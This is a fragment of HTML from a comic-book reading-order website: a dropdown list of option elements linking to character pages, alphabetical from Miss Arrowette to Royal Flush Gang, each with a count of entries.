	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
